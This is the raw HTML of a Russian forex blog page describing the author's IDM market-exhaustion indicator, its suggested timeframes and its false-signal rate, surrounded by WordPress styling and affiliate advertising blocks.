

--- FILE ---
content_type: text/html
request_url: https://lux-profit.ru/indikatori-forex/indikator-idm.html
body_size: 13119
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>

<script type="text/javascript" src="https://setmar.ru/imgs/js/jquery.js"></script>
<script type="text/javascript" src="https://setmar.ru/imgs/js/jquery.cycle2.js"></script>
<script type="text/javascript" src="https://setmar.ru/imgs/js/ealinkgo.js"></script>
<meta charset="UTF-8">  <title>Индикатор IDM | lux-profit.ru</title>



<meta name="dc.title" content="Индикатор IDM"/>
<meta name="dc.description" content="Индикатор индекса истощения рынка (Index of depletion of the market) – форекс индикатор, показывающий текущее состояние рынка. А именно, насколько истощен рынок в том или ином направлении."/>
<meta name="dc.relation" content="/indikatori-forex/indikator-idm.html"/>
<meta name="dc.source" content="https://lux-profit.ru"/>
<meta name="dc.language" content="ru_RU"/>
<meta name="description" content="Индикатор индекса истощения рынка (Index of depletion of the market) – форекс индикатор, показывающий текущее состояние рынка. А именно, насколько истощен рынок в том или ином направлении."/>




<meta property="og:url" content="/indikatori-forex/indikator-idm.html"/>
<meta property="og:site_name" content="lux-profit.ru"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Индикатор IDM"/>
<meta property="og:description" content="Индикатор индекса истощения рынка (Index of depletion of the market) – форекс индикатор, показывающий текущее состояние рынка. А именно, насколько истощен рынок в том или ином направлении."/>
<meta property="og:image" content="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1383121619_open.jpg"/>
<meta property="og:image:secure_url" content="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/01/1383121619_open.jpg"/>
<meta property="og:image:width" content="450"/>
<meta property="og:image:height" content="403"/>





<style id='wpseopress-local-business-style-inline-css' type='text/css'> span.wp-block-wpseopress-local-business-field{margin-right:8px} </style>
<style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-columns.is-layout-flex){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all'/>
<link rel='stylesheet' id='ez-toc-css' href='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/>
<style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;} </style>
<link rel='stylesheet' id='mh-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mh-style-css' href='https://ta0k0rw3wu.a.trbcdn.net/wp-content/themes/mh_cicero/style.css' type='text/css' media='all'/>
<style id='rocket-lazyload-inline-css' type='text/css'> .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;} </style>
<script type='text/javascript' src='https://ta0k0rw3wu.a.trbcdn.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script type='text/javascript' id='acp_script-js-extra'>
/* <![CDATA[ */
var acp_settings = {"add_tail":"","enable_replace":"","tail_string":" \u2014 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %site_url%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://ta0k0rw3wu.a.trbcdn.net/wp-content/plugins/anticopypaste/js/acp_script.js' id='acp_script-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='ez-toc-scroll-scriptjs-js-after'>window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=0;30>30&&(i=30),e.length&&(i+=e.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(i=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-i),jQuery("html, body").animate({scrollTop:i},500)})});
});</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://ta0k0rw3wu.a.trbcdn.net/wp-content/themes/mh_cicero/js/scripts.js' id='scripts-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.eafl-disclaimer-small { font-size: 0.8em; } .eafl-disclaimer-smaller { font-size: 0.6em; }</style>
<!-- Плагин Functions.PHP активен -->
<style type="text/css">
</style>
<link rel="shortcut icon" href="https://ta0k0rw3wu.a.trbcdn.net/wp-content/uploads/2016/08/favicon-587.ico">
<!--[if lt IE 9]>
<script src="/wp-content/themes/mh_cicero/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css"> body.custom-background { background-color: #000000; } </style>
<style>.breadcrumb {list-style: none;margin:0}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' >⭐ ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lux-profit.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style>
</noscript>
<!--/noptimize-->
<!--noptimize-->

<!--/noptimize--><!--noptimize-->

<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel="stylesheet" type="text/css" href="https://setmar.ru/imgs/css/style.css">

</head>
<body class="post-template-default single single-post postid-422 single-format-standard custom-background mh-left-sb">
<div class="mh-container">
<header class="header-wrap clearfix">
<div class="logo" role="banner">
<a href="/" title="lux-profit.ru" rel="home">
<div class="logo-text">
<p class="logo-name">lux-profit.ru</p>
</div>
</a>
</div>
<nav class="main-nav clearfix">
<div class="menu-verxnee-container"><ul id="menu-verxnee" class="menu"><li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="/sovetniki-forex">Советники</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="/strategii-forex">Стратегии</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-568"><a href="/indikatori-forex">Индикаторы</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="/statii-forex">Трейдеру</a></li>
<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="/karta-sajta">карта сайта</a></li>
</ul></div>
</nav>
</header><div class="mh-content-section clearfix">
<div id="content-ob" class="cycle-slideshow" data-cycle-auto-height="container" data-cycle-fx="scrollbar" data-cycle-timeout="90000" data-cycle-speed="1000" data-cycle-slides="li">
<ul>
<li>
<div id="textadsfulltwo">
<div id="styletitle">Сервис онлайн-записи на собственном Telegram-боте</div>
<div id="linefeed"></div>
Тот, кто работает в сфере услуг, знает — без ведения записи клиентов никуда. Мало того, что нужно видеть свое расписание, 
но и напоминать клиентам о визитах тоже. Нашли самый бюджетный и оптимальный вариант: <strong>сервис VisitTime.</strong><br>
<u>Для новых пользователей <strong>первый месяц бесплатно</strong>.</u>
<div id="linefeed"></div>
Чат-бот для мастеров и специалистов, который упрощает ведение записей:
<div id="linefeed"></div>
&mdash; <strong><i>Сам записывает клиентов и напоминает им о визите;</i></strong><br>
&mdash; <strong><i>Персонализирует скидки, чаевые, кэшбэк и предоплаты;</i></strong><br>
&mdash; <strong><i>Увеличивает доходимость и помогает больше зарабатывать;</i></strong>
<div id="linefeed"></div>
<a class="butlinkone" target="_blank" href="https://visittime.ru/?partner=1590">Начать пользоваться сервисом</a>
</div>
</li>
<li>
<div id="textadsfullone">
<div id="styletitle">Как продвинуть сайт на первые места?</div>
<div id="linefeed"></div>
<div id="linefeed"></div>
Вы создали или только планируете создать свой сайт, но не знаете, как продвигать?
Продвижение сайта – это не просто процесс, а целый комплекс мероприятий, 
направленных на увеличение его посещаемости и повышение его позиций в поисковых системах.
<div id="linefeed"></div>
<div id="linefeed"></div>
<div id="styletitle">Ускорение продвижения</div>
<div id="linefeed"></div>
Если вам трудно попасть на первые места в поиске самостоятельно, попробуйте технологию <strong>Буст</strong>, 
она ускоряет продвижение в десятки раз, а первые результаты появляются уже в течение первых 7 дней. 
Если ни один запрос у вас не продвинется в Топ10 за месяц, то в <strong>SeoHammer</strong> за бустер <u>вернут деньги.</u>
<div id="linefeed"></div>
<a class="butlinktwo" target="_blank" href="https://www.seohammer.ru/?partnerid=250784">Начать продвижение сайта</a>
</div>
</li>
<li>
<span class="linkgos" onclick="seaON('_www.seohammer.ru/?partnerid=250784')"><img src="https://setmar.ru/imgs/seohammer/640x160.png" class="crossimg" border="0"></span>
</li>
</ul>
</div><div id="main-content" class="mh-content">
<article class="entry-wrap clearfix post-422 post type-post status-publish format-standard has-post-thumbnail category-indikatori-forex">
<header class="entry-header">
<div class="clearfix">
<div class="entry-avatar">
<a href="/author/alekseifx"></a>
</div>
<h1 class="entry-title">Индикатор IDM</h1>
</div>
<p class="entry-meta">
<i class="fa fa-folder-open-o"></i><span class="entry-category"><a href="/indikatori-forex" rel="category tag">Индикаторы форекс</a></span>
<i class="fa fa-comment-o"></i><span>0 Comments</span>
</p>
</header>
<div class="entry-content content-margin clearfix">
<div class="fpm_start"></div>
<div style="text-align: center;"><!--TBegin:/uploads/posts/2013-10/1383121619_open.jpg|--><a href="/uploads/posts/2013-10/1383121619_open.jpg"><img width="450" height="403" decoding="async" title="Индикатор IDM" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20403'%3E%3C/svg%3E" alt="Индикатор IDM" data-lazy-src="/uploads/posts/2013-10/thumbs/1383121619_open.jpg"/><noscript><img width="450" height="403" decoding="async" title="Индикатор IDM" src="/uploads/posts/2013-10/thumbs/1383121619_open.jpg" alt="Индикатор IDM"/></noscript></a><!--TEnd--></div>
<p>Индикатор индекса истощения рынка (Index of depletion of the market) – форекс индикатор, показывающий текущее состояние рынка.</p>
<p>А именно, насколько истощен рынок в том или ином направлении. Далее в тексте буду применять сокращение IDM (Index of Depletion of the Market). Когда я разрабатывал IDM, моей главной задачей было создание наглядного анализатора для определения истощения текущей тенденции будь-то быки ил медведи.</p>
<p>В итоге получилось неплохое дополнение к любой из существующих торговых стратегий. Индикатор служит отличным примером исключения ложных сигналов и может быть применен практически к любой из главных валютных пар.</p>
<p>Лучшими периодами для работы с индикаторами IDM является 1H и 4H. Сразу отмечу, что как и все другие индикаторы IDM может давать ложные сигналы, что связано в первую очередь с отсутствием данных о реальных объемах на рынке в платформе МТ4.</p>
<p>[sociallocker id=&#187;2098&#8243;] СКАЧАТЬ ИНДИКАТОР[/sociallocker]</p>
<p>Свойства и особенности форекс индикатора IDM</p>
<p>1) Индикатор показывает значение со смещением на 1 бар назад (эта особенность связана с формулой, используемой в индикаторе, а не с недостатком его кода)</p>
<div style="clear:both; margin-top:0em; margin-bottom:2em;"><a href="/indikatori-forex/indikator-killbinarysignals.html" class="u9f556efe9e5289939c3df5def8a2cf37"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9f556efe9e5289939c3df5def8a2cf37 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#e6e6e6; border:0!important; border-left:4px solid #16A085!important; text-decoration:none; } .u9f556efe9e5289939c3df5def8a2cf37:active, .u9f556efe9e5289939c3df5def8a2cf37:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9f556efe9e5289939c3df5def8a2cf37 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9f556efe9e5289939c3df5def8a2cf37 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u9f556efe9e5289939c3df5def8a2cf37 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u9f556efe9e5289939c3df5def8a2cf37:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Рекомендую прочитать:</span>&nbsp; <span class="postTitle">Индикатор KillBinarySignals</span></div></a></div><p>2) Чем больше значения индикатора, тем сильнее истощен рынок в соответствующем направлении (гистограмма вверх – быки, вниз – медведи) и наоборот низкий уровень указывает на усиление тенденции.</p>
<p>3) Информативен на всех временных периодах, однако по причине использования сложного алгоритма может не работать на некоторых периодах и валютных парах.</p><script data-noptimize>fpm_start( "true" )</script>
<p>На основе данного форекс индикатора можно построить достаточно успешную стратегию торговли. Однако автоматизировать процесс не удастся ввиду 20 – 30% ложных сигналов.</p>
